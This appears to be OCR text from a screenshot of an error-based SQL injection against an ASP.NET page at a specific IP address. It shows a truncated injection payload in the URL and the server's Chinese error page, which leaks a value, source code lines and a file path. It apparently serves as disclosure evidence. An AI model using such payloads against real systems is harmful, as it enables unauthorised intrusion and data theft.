 不安全 | 39.104.85.206:8899/resource/utils/GenerateEntityFromTable.aspx?t=1%27%2B(SELECT%20CHAR(103)%2BCHAR(87)%2BCHA
“/”应用程序中的服务器错误。
在将 nvarchar 值 '4122cb13c7a474c1976c9706ae36521d' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '4122cb13c7a474c1976c9706ae36521d' 转换成数据类型 int 时失败。
源错误:
行 37: System.Data.SqlClient.SqlDataAdapter da = new System.Data.SqlClient.SqlDataAdapter(cmd);
行 38: System.Data.DataSet ds = new System.Data.DataSet();
行 39: da.Fill(ds);
行 40:
行 41: var table = ds.Tables[0];
源文件: e:\ZYHR_TEST\ZY.Web\resource\utils\GenerateEntityFromTable.aspx.cs 行: 39
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 '4122cb13c7a474c1976c9706ae36521d' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAc